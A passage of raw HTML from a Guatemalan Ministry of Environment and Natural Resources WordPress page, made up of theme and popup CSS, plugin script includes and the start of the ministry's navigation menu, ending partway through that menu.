.pum-theme-30174 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 30173: Enterprise Blue */
.pum-theme-30173, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-30173 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-30173 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-30173 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-30173 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 30172: Light Box */
.pum-theme-30172, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-30172 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-30172 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-30172 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-30172 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 30171: Default Theme */
.pum-theme-30171, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-30171 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-30171 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-30171 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-30171 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

#pum-30181 {z-index: 1999999999}
#pum-30179 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='dynamic-css-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=17300' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 140px);height:calc(100vh - 140px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 139px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 139px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:140px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px - 32px)!important;}}.nectar-shape-divider-wrap{position:absolute;top:auto;bottom:0;left:0;right:0;width:100%;height:150px;z-index:3;transform:translateZ(0);}.post-area.span_9 .nectar-shape-divider-wrap{overflow:hidden;}.nectar-shape-divider-wrap[data-front="true"]{z-index:50;}.nectar-shape-divider-wrap[data-style="waves_opacity"] svg path:first-child{opacity:0.6;}.nectar-shape-divider-wrap[data-style="curve_opacity"] svg path:nth-child(1),.nectar-shape-divider-wrap[data-style="waves_opacity_alt"] svg path:nth-child(1){opacity:0.15;}.nectar-shape-divider-wrap[data-style="curve_opacity"] svg path:nth-child(2),.nectar-shape-divider-wrap[data-style="waves_opacity_alt"] svg path:nth-child(2){opacity:0.3;}.nectar-shape-divider{width:100%;left:0;bottom:-1px;height:100%;position:absolute;}.nectar-shape-divider-wrap.no-color .nectar-shape-divider{fill:#fff;}@media only screen and (max-width:999px){.nectar-shape-divider-wrap:not([data-using-percent-val="true"]) .nectar-shape-divider{height:75%;}.nectar-shape-divider-wrap[data-style="clouds"]:not([data-using-percent-val="true"]) .nectar-shape-divider{height:55%;}}@media only screen and (max-width:690px){.nectar-shape-divider-wrap:not([data-using-percent-val="true"]) .nectar-shape-divider{height:33%;}.nectar-shape-divider-wrap[data-style="clouds"]:not([data-using-percent-val="true"]) .nectar-shape-divider{height:33%;}}#ajax-content-wrap .nectar-shape-divider-wrap[data-height="1"] .nectar-shape-divider,#ajax-content-wrap .nectar-shape-divider-wrap[data-height="1px"] .nectar-shape-divider{height:1px;}.img-with-aniamtion-wrap[data-border-radius="none"] .img-with-animation,.img-with-aniamtion-wrap[data-border-radius="none"] .hover-wrap{border-radius:none;}.nectar-gradient-text[data-color="extra-color-gradient-2"][data-direction="diagonal"] *{color:#1e2a4e;background-image:linear-gradient(to right,#004972,#1e2a4e);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;display:inline-block;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.marn.gob.gt/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.13' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://www.marn.gob.gt/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.13' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Red+Hat+Display%3A700%2C400%2C900%2C400italic%2C900italic%7CMontserrat%3A500%7CNunito%3A400%2C700&#038;subset=latin&#038;display=swap&#038;ver=1756834449' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/includes/elementor/assets/js/jquery.elementor.widgets.js?ver=5.6.5" id="jquery-elementor-widgets-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https:\/\/www.marn.gob.gt\/wp-json\/pvc\/v1","ajax_url":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","security":"24c35842f4","ajax_load_type":"admin_ajax"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<script type="text/javascript" id="themehunk-megamenu-script-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/themehunk-megamenu-plus//assets/js/megamenu.js?ver=6.8.3" id="themehunk-megamenu-script-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/themes/wpfd-table/js/jquery.mediaTable.js?ver=6.8.3" id="wpfd-mediaTable-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/admin/assets/js/jquery.leanModal.min.js?ver=6.8.3" id="wpfd-modal-js"></script>
<script type="text/javascript" id="wpfd-modal-init-js-extra">
/* <![CDATA[ */
var wpfdmodalvars = {"adminurl":"https:\/\/www.marn.gob.gt\/wp-admin\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/js/leanmodal.init.js?ver=6.8.3" id="wpfd-modal-init-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/document-emberdder/build/public.js?ver=2.0.0" id="ppv-public-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.13" id="ultimate-vc-addons-params-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.13" id="ultimate-vc-addons-custom-js"></script>
<link rel="https://api.w.org/" href="https://www.marn.gob.gt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.marn.gob.gt/wp-json/wp/v2/pages/25988" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marn.gob.gt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.marn.gob.gt/?p=25988' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.marn.gob.gt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marn.gob.gt%2Ftableros_2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.marn.gob.gt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marn.gob.gt%2Ftableros_2023%2F&#038;format=xml" />
            <style type="text/css">
                        </style>
            <!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Elementor 3.31.1; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.marn.gob.gt/wp-content/uploads/2024/01/cropped-Pop-Up-MARN-Guatemala-–-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.marn.gob.gt/wp-content/uploads/2024/01/cropped-Pop-Up-MARN-Guatemala-–-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.marn.gob.gt/wp-content/uploads/2024/01/cropped-Pop-Up-MARN-Guatemala-–-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.marn.gob.gt/wp-content/uploads/2024/01/cropped-Pop-Up-MARN-Guatemala-–-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@import url('https://fonts.googleapis.com/css2?family=Red+Hat+Display:wght@700&display=swap');

@media (min-width: 250px) {
 .btn-contacto {
    background-color: #D2E600;
    background-image: url('https://www.marn.gob.gt/wp-content/uploads/2024/09/Logo-SAGA-MARN-Guatemala.png');
    background-repeat: no-repeat;
    background-position: center;
    background-size: 45%;
    border-radius: 15px;
    margin-top: 50px;
    margin-bottom: 50px;
    padding: 20px 5px 0px 5px;
    width: 150px;
    transition: all 0.5s ease;
    text-indent: -9999px;
    position: relative;
    display: inline-block;
 }

 .btn-contacto a {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    text-decoration: none;
 }

 .btn-contacto:hover {
    background-color: #fff;
    background-image: url('https://www.marn.gob.gt/wp-content/uploads/2024/09/Logo-SAGA-MARN-Guatemala.png');
    background-size: 50%;
    border-radius: 30px;
 }

 .btn-contacto a:hover {
    color: #132855 !important;
 }
}

.material-design {
    display: flex;
    flex-wrap: wrap;
    gap: 16px;
    padding: 16px;
    justify-content: center;
}


		</style>
		<style type="text/css" data-type="vc_custom-css">p {
  text-align: justify;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head><body class="wp-singular page-template-default page page-id-25988 wp-theme-salient material wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-kit-30794" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="menu-left-aligned" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="default" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="1" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
									 <div class="spinner">
										 <div class="right-side"><div class="bar"></div></div>
										 <div class="left-side"><div class="bar"></div></div>
									 </div>
									 <div class="spinner color-2">
										 <div class="right-side"><div class="bar"></div></div>
										 <div class="left-side"><div class="bar"></div></div>
									 </div>
								 </div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
	
	<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#132856" data-format="menu-left-aligned" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="0" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="60" data-padding="20" data-full-width="false" data-condense="false" >
		

<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://www.marn.gob.gt/" method="GET">
							
							 <input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Escribe aqui lo que buscas........" />
							 

						<span>Hit enter to search or ESC to close</span>

						
						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>
				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->


<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
				
				<a id="logo" href="https://www.marn.gob.gt" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo" width="1200" height="300" alt="Ministerio de Ambiente y Recursos Naturales" src="https://www.marn.gob.gt/wp-content/uploads/2024/07/Ministerio-de-Ambiente-y-recursos-naturales-Juntos-por-una-Guatemala-mas-verde-1.png" srcset="https://www.marn.gob.gt/wp-content/uploads/2024/07/Ministerio-de-Ambiente-y-recursos-naturales-Juntos-por-una-Guatemala-mas-verde-1.png 1x, https://www.marn.gob.gt/wp-content/uploads/2024/07/Ministerio-de-Ambiente-y-recursos-naturales-Juntos-por-una-Guatemala-mas-verde-1.png 2x" />
				</a>
				
			</div><!--/span_3-->

			<div class="col span_9 col_last">
				
					<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
					
				
				
					<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				

				
					<nav>
						
							<ul class="sf-menu">
								<li id="menu-item-20411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home nectar-regular-menu-item menu-item-has-icon menu-item-20411"><a href="https://www.marn.gob.gt/"><i class="nectar-menu-icon fa fa-home"></i><span class="menu-title-text">Inicio</span></a></li>
<li id="menu-item-20413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item megamenu nectar-megamenu-menu-item align-left width-100 menu-item-has-icon menu-item-20413"><a href="https://www.marn.gob.gt/sobre-el-marn/"><i class="nectar-menu-icon fa fa-bank"></i><span class="menu-title-text">Nosotros</span></a>
<ul class="sub-menu">
	<li id="menu-item-20475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20475"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/"><span class="menu-title-text">Despacho Superior</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20476" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20476"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/unidad-de-asesoria-juridica-2/"><span class="menu-title-text">Unidad de Asesoría Jurídica</span></a></li>
		<li id="menu-item-20477" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20477"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/unidad-de-genero-multiculturalidad-y-personos-con-discapacidad/"><span class="menu-title-text">Unidad de Género, Multiculturalidad y Personas con Discapacidad</span></a></li>
		<li id="menu-item-20478" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20478"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/unidad-de-planificacion/"><span class="menu-title-text">Unidad de Planificación</span></a></li>
		<li id="menu-item-20479" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20479"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/comunicacion-social-2/"><span class="menu-title-text">Unidad de Comunicación Social</span></a></li>
		<li id="menu-item-20480" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20480"><a href="https://wwwdesa.marn.gob.gt/organos-de-apoyo-tecnico/cooperacion-internacional/"><span class="menu-title-text">Unidad de Cooperación Internacional</span></a></li>
	</ul>
</li>
	<li id="menu-item-20414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20414"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/"><span class="menu-title-text">Viceministerio de Recursos                                                                                                               Naturales y Cambio Climático.</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20415" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20415"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/unidad-de-proyectos/"><span class="menu-title-text">Unidad de Proyectos</span></a></li>
		<li id="menu-item-20416" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20416"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/direccion-de-cambio-climatico/"><span class="menu-title-text">Dirección de Cambio Climático</span></a></li>
		<li id="menu-item-20417" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20417"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/los-residuos-y-desechos-solidos/direccion-para-el-manejo-de-residuos-y-desechos-solidos/"><span class="menu-title-text">Dirección Para el Manejo de Residuos y Desechos Sólidos</span></a></li>
		<li id="menu-item-20418" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20418"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/direccion-de-analisis-geoespacial-y-cambio-climatico/"><span class="menu-title-text">Dirección de Análisis Geoespacial y Cambio Climático</span></a></li>
		<li id="menu-item-30381" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-30381"><a href="https://www.marn.gob.gt/diseno-tramites-marn/"><span class="menu-title-text">Diseño Trámites MARN</span></a></li>
	</ul>
</li>
	<li id="menu-item-20419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20419"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/"><span class="menu-title-text">Viceministerio de Ambiente</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20421" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20421"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/direccion-de-coordinacion-nacional/"><span class="menu-title-text">Dirección de Coordinación Nacional</span></a></li>
		<li id="menu-item-20423" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20423"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/direccion-de-cumplimiento-legal/"><span class="menu-title-text">Dirección de Cumplimiento Legal</span></a></li>
		<li id="menu-item-20424" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20424"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/quienes-somos-direccion-de-formacion-y-participacion-social/"><span class="menu-title-text">Dirección de Formación y Participación Ciudadana.</span></a></li>
		<li id="menu-item-20420" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20420"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/"><span class="menu-title-text">Dirección de Gestión Ambiental y Recursos Naturales</span></a></li>
		<li id="menu-item-30664" class="menu-item menu-item-type-post_type menu-item-object-page button_solid_color menu-item-30664"><a href="https://www.marn.gob.gt/importaciones-y-exportaciones-de-sustancias-productos-y-equipos-controlados-por-el-marn/"><span class="menu-title-text">Importaciones y exportaciones de sustancias, productos y equipos controlados por el MARN</span></a></li>
	</ul>
</li>
	<li id="menu-item-20425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20425"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/"><span class="menu-title-text">Viceministerio Administrativo Financiero</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20426" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20426"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/"><span class="menu-title-text">Unidad de Acceso a la Información Pública</span></a></li>
		<li id="menu-item-20427" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20427"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/direccion-administrativa/"><span class="menu-title-text">Dirección  Administrativa</span></a></li>
		<li id="menu-item-20428" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20428"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/direccion-de-recursos-humanos/"><span class="menu-title-text">Dirección de Recursos Humanos</span></a></li>
		<li id="menu-item-20429" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20429"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/direccion-financiera/"><span class="menu-title-text">Dirección Financiera</span></a></li>
		<li id="menu-item-20430" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20430"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/direccion-de-informatica/"><span class="menu-title-text">Dirección de Informática</span></a></li>
	</ul>
</li>
	<li id="menu-item-20431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20431"><a href="https://www.marn.gob.gt/viceministro-del-agua/"><span class="menu-title-text">Viceministerio del Agua</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20432" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20432"><a href="https://www.marn.gob.gt/viceministro-del-agua/laboratorio-de-calidad-del-agua/"><span class="menu-title-text">Laboratorio de Calidad del Agua</span></a></li>
		<li id="menu-item-20481" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20481"><a href="https://www.marn.gob.gt/viceministro-del-agua/direccion-de-cuencas/"><span class="menu-title-text">Dirección de Cuencas</span></a></li>
		<li id="menu-item-20482" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20482"><a href="https://www.marn.gob.gt/viceministro-del-agua/direccion-de-monitoreo-y-vigilancia-del-agua/"><span class="menu-title-text">Dirección de Monitoreo Vigilancia Del Agua</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item megamenu nectar-megamenu-menu-item align-left width-100 menu-item-has-icon menu-item-20527"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/"><i class="nectar-menu-icon fa fa-cloud"></i><span class="menu-title-text">Servicios</span></a>
<ul class="sub-menu">
